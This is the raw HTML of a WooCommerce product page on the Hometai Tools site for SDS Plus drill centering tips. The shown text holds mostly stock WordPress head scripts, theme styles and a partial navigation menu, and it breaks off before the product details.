

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hometaitools.com/product/2x-sds-plus-centering-tips-8-x-3-8-inch/
body_size: 22116
content:

<!DOCTYPE html><html lang="en-US">
        
	<head>



		
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="//gmpg.org/xfn/11">
        <title>2X SDS Plus Centering Tips 8 X 3/8“ &#8211; Hometai Tools</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hometai Tools &raquo; Feed" href="https://www.hometaitools.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hometai Tools &raquo; Comments Feed" href="https://www.hometaitools.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hometai Tools &raquo; 2X SDS Plus Centering Tips 8 X 3/8“ Comments Feed" href="https://www.hometaitools.com/product/2x-sds-plus-centering-tips-8-x-3-8-inch/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.hometaitools.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wc-block-style-css' href='https://www.hometaitools.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.hometaitools.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wqoecf-front-style.css-css' href='https://www.hometaitools.com/wp-content/plugins/woo-quote-or-enquiry-contact-form-7/assets/css/wqoecf-front-style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-pdf-invoices-css' href='https://www.hometaitools.com/wp-content/plugins/woocommerce-ultimate-pdf-invoices/public/css/woocommerce-pdf-invoices-public.css?ver=1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.8.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://www.hometaitools.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.27.0' type='text/css' media='all' />
<link rel='stylesheet' id='construction-field-googleapis-css' href='//fonts.googleapis.com/css?family=Poppins:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900ifonts.googleapis.com/css?family=Poppins:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.hometaitools.com/wp-content/themes/construction-field/assets/library/bootstrap/css/bootstrap.min.css?ver=1760236659' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.hometaitools.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.hometaitools.com/wp-content/themes/construction-field/assets/library/slick/slick.css?ver=1760236659' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.hometaitools.com/wp-content/themes/construction-field/assets/library/magnific-popup/magnific-popup.css?ver=1760236659' type='text/css' media='all' />
<link rel='stylesheet' id='construction-field-style-css' href='https://www.hometaitools.com/wp-content/themes/construction-field/style.css?ver=1760236659' type='text/css' media='all' />
<style id='construction-field-style-inline-css' type='text/css'>

              .inner-main-title {
                background-image:url('https://www.hometaitools.com/wp-content/uploads/2019/03/Wireless-Charging-Application.jpg');
                background-repeat:no-repeat;
                background-size:cover;
                background-attachment:fixed;
                background-position: center; 
                height: 100px;
            }
            .top-header{
                background-color: #fab702;
            }
            .site-footer{
                background-color: #242424;
            }
            .copy-right{
                background-color: #131313;
            }
        .site-title,
	        .site-title a,
	        .site-description,
	        .site-description a,
            a:hover,
            a:active,
            a:focus,
            .widget li a:hover,
            .posted-on a:hover,
            .author.vcard a:hover,
            .cat-links a:hover,
            .comments-link a:hover,
            .edit-link a:hover,
            .tags-links a:hover,
            .byline a:hover,
            .main-navigation .acme-normal-page .current_page_item a,
            .main-navigation .acme-normal-page .current-menu-item a,
            .main-navigation .acme-normal-page .current_page_parent a,
            .main-navigation .active a,
            .main-navigation .navbar-nav >li a:hover,
            .news-notice-content .news-content a:hover,
			 .at-social .socials li a,
			 .primary-color,
			 article.post .entry-header .cat-links a,
			 #construction-field-breadcrumbs a:hover,
			 .woocommerce .star-rating, 
            .woocommerce ul.products li.product .star-rating,
            .woocommerce p.stars a,
            .woocommerce ul.products li.product .price,
            .woocommerce ul.products li.product .price ins .amount,
            .woocommerce a.button.add_to_cart_button:hover,
            .woocommerce a.added_to_cart:hover,
            .woocommerce a.button.product_type_grouped:hover,
            .woocommerce a.button.product_type_external:hover,
            .woocommerce .cart .button:hover,
            .woocommerce .cart input.button:hover,
            .woocommerce #respond input#submit.alt:hover,
			.woocommerce a.button.alt:hover,
			.woocommerce button.button.alt:hover,
			.woocommerce input.button.alt:hover,
			.woocommerce .woocommerce-info .button:hover,
			.woocommerce .widget_shopping_cart_content .buttons a.button:hover,
			.woocommerce div.product .woocommerce-tabs ul.tabs li a,
			.woocommerce-message::before,
			i.slick-arrow:hover,
			.single-item .fa{
                color: #fab702;
            }
            .navbar .navbar-toggle:hover,
            .main-navigation .current_page_ancestor > a:before,
            .comment-form .form-submit input,
            .btn-primary,
            .wpcf7-form input.wpcf7-submit,
            .wpcf7-form input.wpcf7-submit:hover,
            .sm-up-container,
            .btn-primary.btn-reverse:before,
            #at-shortcode-bootstrap-modal .modal-header,
            .primary-bg,
            .schedule-title-wrapper .schedule-title.active a,
			.schedule-title-wrapper .schedule-title.active a i,
			.schedule-title-wrapper .schedule-title:hover a,
			.navigation.pagination .nav-links .page-numbers.current,
			.navigation.pagination .nav-links a.page-numbers:hover,
			.woocommerce .product .onsale,
			.woocommerce a.button.add_to_cart_button,
			.woocommerce a.added_to_cart,
			.woocommerce a.button.product_type_grouped,
			.woocommerce a.button.product_type_external,
			.woocommerce .single-product #respond input#submit.alt,
			.woocommerce .single-product a.button.alt,
			.woocommerce .single-product button.button.alt,
			.woocommerce .single-product input.button.alt,
			.woocommerce #respond input#submit.alt,
			.woocommerce a.button.alt,
			.woocommerce button.button.alt,
			.woocommerce input.button.alt,
			.woocommerce .widget_shopping_cart_content .buttons a.button,
			.woocommerce div.product .woocommerce-tabs ul.tabs li:hover,
			.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
			.woocommerce .cart .button,
			.woocommerce .cart input.button,
			.woocommerce input.button:disabled, 
			.woocommerce input.button:disabled[disabled],
			.woocommerce input.button:disabled:hover, 
			.woocommerce input.button:disabled[disabled]:hover,
			 .woocommerce nav.woocommerce-pagination ul li a:focus, 
			 .woocommerce nav.woocommerce-pagination ul li a:hover, 
			 .woocommerce nav.woocommerce-pagination ul li span.current,
			 .woocommerce a.button.wc-forward,
			 .woocommerce .widget_price_filter .ui-slider .ui-slider-range,
			 .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
			 .navbar .cart-wrap .acme-cart-views a span,
			 .acme-gallery .read-more{
                background-color: #fab702;
                color:#fff;
            }
            .woocommerce .cart .button, 
            .woocommerce .cart input.button,
            .woocommerce a.button.add_to_cart_button,
            .woocommerce a.added_to_cart,
            .woocommerce a.button.product_type_grouped,
            .woocommerce a.button.product_type_external,
            .woocommerce .cart .button,
            .woocommerce .cart input.button
            .woocommerce .single-product #respond input#submit.alt,
			.woocommerce .single-product a.button.alt,
			.woocommerce .single-product button.button.alt,
			.woocommerce .single-product input.button.alt,
			.woocommerce #respond input#submit.alt,
			.woocommerce a.button.alt,
			.woocommerce button.button.alt,
			.woocommerce input.button.alt,
			.woocommerce .widget_shopping_cart_content .buttons a.button,
			.woocommerce div.product .woocommerce-tabs ul.tabs:before{
                border: 1px solid #fab702;
            }
            .blog article.sticky{
                border-bottom: 2px solid #fab702;
            }
</style>
<link rel='stylesheet' id='construction_field-block-front-styles-css' href='https://www.hometaitools.com/wp-content/themes/construction-field/acmethemes/gutenberg/gutenberg-front.css?ver=1760236659' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.hometaitools.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1.0.69' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
.variable-item:not(.radio-variable-item) { width : 30px; height : 30px; } .woo-variation-swatches-style-squared .button-variable-item { min-width : 30px; } .button-variable-item span { font-size : 16px; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-theme-override-css' href='https://www.hometaitools.com/wp-content/plugins/woo-variation-swatches/assets/css/wvs-theme-override.min.css?ver=1.0.69' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-tooltip-css' href='https://www.hometaitools.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend-tooltip.min.css?ver=1.0.69' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hometaitools.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/themes/construction-field/assets/library/html5shiv/html5shiv.min.js?ver=1760236659" id="html5-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/themes/construction-field/assets/library/respond/respond.min.js?ver=1760236659" id="respond-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/wp-image-zoooom/assets/js/jquery.image_zoom.min.js?ver=1.56" id="image_zoooom-js"></script>
<script type="text/javascript" id="image_zoooom-init-js-extra">
/* <![CDATA[ */
var IZ = {"with_woocommerce":"1","exchange_thumbnails":"0","woo_categories":"0","enable_mobile":"1","options":{"lensShape":"square","lensSize":200,"lensBorderSize":1,"lensBorderColour":"#ffffff","borderRadius":0,"cursor":"default","zoomWindowWidth":400,"zoomWindowHeight":360,"zoomWindowOffsetx":10,"borderSize":1,"borderColour":"#888888","zoomWindowShadow":4,"lensFadeIn":0.5,"lensFadeOut":0.5,"zoomWindowFadeIn":0.5,"zoomWindowFadeOut":0.5,"easingAmount":12,"tint":"true","tintColour":"#ffffff","tintOpacity":0.1},"woo_slider":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/wp-image-zoooom/assets/js/image_zoom-init.js?ver=1.56" id="image_zoooom-init-js"></script>
<link rel="https://api.w.org/" href="https://www.hometaitools.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hometaitools.com/wp-json/wp/v2/product/1187" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hometaitools.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 3.8.3" />
<link rel="canonical" href="https://www.hometaitools.com/product/2x-sds-plus-centering-tips-8-x-3-8-inch/" />
<link rel='shortlink' href='https://www.hometaitools.com/?p=1187' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.hometaitools.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hometaitools.com%2Fproduct%2F2x-sds-plus-centering-tips-8-x-3-8-inch%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.hometaitools.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hometaitools.com%2Fproduct%2F2x-sds-plus-centering-tips-8-x-3-8-inch%2F&#038;format=xml" />
	<style>
					.woocommerce a.wqoecf_enquiry_button {
			background-color: #289dcc;
			}
				
	</style> 

			<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit::before{}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:hover::before,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:focus::before{}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit,.dgwt-wcas-om-bar .dgwt-wcas-om-return{color:#000}.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit svg path,.dgwt-wcas-om-bar .dgwt-wcas-om-return svg path{fill:#000}.dgwt-wcas-search-icon{color:#000}.dgwt-wcas-search-icon path{fill:#000}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.5.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style type="text/css">img.zoooom,.zoooom img{padding:0!important;}.dialog-lightbox-widget-content[style] { top: 0 !important; left: 0 !important;}body.elementor-editor-active .zoooom::before { content: "\f179     Zoom applied to the image. Check on the frontend"; position: absolute; margin-top: 12px; text-align: right; background-color: white; line-height: 1.4em; left: 5%; padding: 0 10px 6px; font-family: dashicons; font-size: 0.9em; font-style: italic; z-index: 20; }</style><link rel="icon" href="https://www.hometaitools.com/wp-content/uploads/2020/08/cropped-Untitled-5-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.hometaitools.com/wp-content/uploads/2020/08/cropped-Untitled-5-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hometaitools.com/wp-content/uploads/2020/08/cropped-Untitled-5-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.hometaitools.com/wp-content/uploads/2020/08/cropped-Untitled-5-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) el.style.height = newh+"px";
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.woocommerce table.my_account_orders .button {
    white-space: nowrap;
    margin-top: 3px;
}
.headingnew{
	text-align:center;
	color: #000;
}
.newsection{
	background-color: #2D2D2D;
    background-image: url(https://www.hometaitools.com/wp-content/uploads/2019/03/Wireless-Charging-Application.jpg);
    background-position: center center;
    background-repeat: repeat;
    background-size: cover;
}
}		</style>
		


	 </head>

<body class="wp-singular product-template-default single single-product postid-1187 wp-custom-logo wp-theme-construction-field theme-construction-field woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches woo-variation-swatches-theme-construction-field woo-variation-swatches-theme-child-construction-field woo-variation-swatches-style-squared woo-variation-swatches-attribute-behavior-blur woo-variation-swatches-tooltip-enabled woo-variation-swatches-stylesheet-enabled woocommerce-active acme-animate no-sidebar absolute elementor-default">




        <div class="site" id="page">
        
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
        
            <div class="top-header">
                <div class="container">
                    <div class="row">
                        <div class="col-sm-6 text-left">
                            <div class='at-first-level-nav at-display-inline-block text-right'></div>
                        </div>
                        <div class="col-sm-6 text-right">
                            <ul class="socials at-display-inline-block"><li><a href="https://www.facebook.com/hometai.tool.3" target="_blank"><i class="fa fa-facebook-square"></i></a></li><li><a href="https://twitter.com/TaiTools" target="_blank"><i class="fa fa-twitter-square"></i></a></li><li><a href="" target="_blank"><i class="fa fa-linkedin-square"></i></a></li><li><a href="" target="_blank"><i class="fa fa-instagram"></i></a></li></ul>
                        </div>
                    </div>
                </div>
            </div>
            
        <div class="navbar at-navbar  construction-field-sticky" id="navbar" role="navigation">
            <div class="container">
                <div class="navbar-header">
                    
                        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse"><i class="fa fa-bars"></i></button>
                        <a href="https://www.hometaitools.com/" class="custom-logo-link" rel="home"><img width="200" height="45" src="https://www.hometaitools.com/wp-content/uploads/2019/03/logo1.png" class="custom-logo wp-post-image" alt="Hometai Tools" decoding="async" srcset="https://www.hometaitools.com/wp-content/uploads/2019/03/logo1.png 200w, https://www.hometaitools.com/wp-content/uploads/2019/03/logo1-64x14.png 64w" sizes="(max-width: 200px) 100vw, 200px" /></a>
                </div>
                <div class="at-beside-navbar-header">
	                
        <div class="search-woo desktop-only">
			
                    <a class="featured-button btn btn-primary hidden-xs hidden-sm hidden-xs" href="#" data-toggle="modal" data-target="#at-shortcode-bootstrap-modal">Find retailer</a>
					
                <div class="cart-wrap">
                    <div class="acme-cart-views">
                        <a href="https://www.hometaitools.com/cart/" class="cart-contents">
                            <i class="fa fa-shopping-cart"></i>
                            <span class="cart-value">0</span>
                        </a>
                    </div>
					<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>
                </div>
				
        </div>
		<div class="main-navigation navbar-collapse collapse">
			<ul id="primary-menu" class="nav navbar-nav  acme-normal-page"><li id="menu-item-22246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22246"><a href="https://www.hometaitools.com/">Home</a></li>
<li id="menu-item-22358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22358"><a href="#">Support</a>
<ul class="sub-menu">
	<li id="menu-item-350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-350"><a href="https://www.hometaitools.com/about/">About</a></li>
	<li id="menu-item-334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334"><a href="https://www.hometaitools.com/contact/">Contact</a></li>
</ul>
</li>
<li id="menu-item-22166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22166"><a href="https://www.hometaitools.com/products-categories/">Products Categories</a>
<ul class="sub-menu">
	<li id="menu-item-22371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22371"><a href="https://www.hometaitools.com/products-categories/power-tool-accessories/">Power Tool Accessories</a>
	<ul class="sub-menu">
		<li id="menu-item-22135" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22135"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/abrasives-blades/">Abrasives Blades</a></li>
		<li id="menu-item-22136" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22136"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/adapter/">Adapter</a></li>
		<li id="menu-item-22137" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22137"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/circular-blades/">Circular Blades</a></li>
		<li id="menu-item-22373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22373"><a href="https://www.hometaitools.com/products-categories/power-tool-accessories/diamond-blades/">Diamond blades</a>
		<ul class="sub-menu">
			<li id="menu-item-22139" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22139"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/diamond-blades/diamond-cup-wheel/">Diamond cup wheel</a></li>
		</ul>
</li>
		<li id="menu-item-22375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22375"><a href="https://www.hometaitools.com/products-categories/power-tool-accessories/drills-bits/">Drills Bits</a>
		<ul class="sub-menu">
			<li id="menu-item-22377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22377"><a href="https://www.hometaitools.com/products-categories/power-tool-accessories/drills-bits/sds-plus-drills/">SDS Plus Drills</a>
			<ul class="sub-menu">
				<li id="menu-item-22150" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-22150"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/sds-plus-drills-drills-bits/2x-centering-tips-sds-plus-drills-drills-bits/">2X Centering Tips</a></li>
